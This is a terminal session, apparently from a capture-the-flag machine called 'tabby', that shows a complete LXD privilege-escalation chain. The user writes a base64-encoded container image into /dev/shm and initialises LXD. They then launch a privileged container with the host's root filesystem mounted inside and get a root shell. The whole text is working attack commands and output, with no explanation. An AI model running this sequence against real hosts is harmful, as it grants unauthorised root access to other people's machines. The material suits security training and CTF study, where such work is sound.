 ash@tabby:/dev/shm$ echo QlpoOTFBWSZTWaxzK54ABPR/p86QAEBoA//QAA3voP/v3+AACAAEgACQAIAIQAK8KAKCGURPUPJGRp6gNAAAAGgeoA5gE0wCZDAAEwTAAADmATTAJkMAATBMAAAEiIIEp5CepmQmSNNqeoafqZTxQ00HtU9EC9/dr7/586W+tl+zW5or5/vSkzToXUxptsDiZIE17U20gexCSAp1Z9b
9+MnY7TS1KUmZjspN0MQ23dsPcIFWwEtQMbTa3JGLHE0olggWQgXSgTSQoSEHl4PZ7N0+FtnTigWSAWkA+WPkw40ggZVvYfaxI3IgBhip9pfFZV5Lm4lCBExydrO+DGwFGsZbYRdsmZxwDUTdlla0y27s5Euzp+Ec4hAt+2AQL58OHZEcPFHieKvHnfyU/EEC07m9ka56FyQh/LsrzVNsIkYLvayQzNAnigX0venhCMc
9XRpFEVYJ0wRpKrjabiC9ZAiXaHObAY6oBiFdpBlggUJVMLNKLRQpDoGDIwfle01yQqWxwrKE5aMWOglhlUQQUit6VogV2cD01i0xysiYbzerOUWyrpCAvE41pCFYVoRPj/B28wSZUy/TaUHYx9GkfEYg9mcAilQ+nPCBfgZ5fl3GuPmfUOB3sbFm6/bRA0nXChku7aaN+AueYzqhKOKiBPjLlAAvxBAjAmSJWD5AqhL
v/fWja66s7omu/ZTHcC24QJ83NrM67KACLACNUcnJjTTHCCDUIUJtOtN+7rQL+kCm4+U9Wj19YXFhxaXVt6Ph1ALRKOV9Xb7Sm68oF7nhyvegWjELKFH3XiWstVNGgTQTWoCjDnpXh9+/JXxIg4i8mvNobXGIXbmrGeOvXE8pou6wdqSD/F3JFOFCQrHMrng= | base64 -d > bob.tar.bz2
ash@tabby:/dev/shm$ ls
bob.tar.bz2
ash@tabby:/dev/shm$ lxd init
Command 'lxd' is available in '/snap/bin/lxd'
The command could not be located because '/snap/bin' is not included in the PATH environment variable.
lxd: command not found
ash@tabby:/dev/shm$ lxc image import bob.tar.bz2 --alias bobImage
Command 'lxc' is available in '/snap/bin/lxc'
The command could not be located because '/snap/bin' is not included in the PATH environment variable.
lxc: command not found
ash@tabby:/dev/shm$ export PATH=$PATH:/snap/bin
ash@tabby:/dev/shm$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
Name of the storage backend to use (lvm, zfs, ceph, btrfs, dir) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]: What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]: Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:/dev/shm$
ash@tabby:/dev/shm$ lxc image import bob.tar.bz2 --alias bobImage
To start your first instance, try: lxc launch ubuntu:18.04
ash@tabby:/dev/shm$ lxc init bobImage bobVM -c security.privileged=true
Creating bobVM
ash@tabby:/dev/shm$ lxc config device add bobVM realRoot disk source=/ path=r
Device realRoot added to bobVM
ash@tabby:/dev/shm$ lxc start bobVM
ash@tabby:/dev/shm$ lxc exec bobVM -- /bin/sh
# whoami
root
#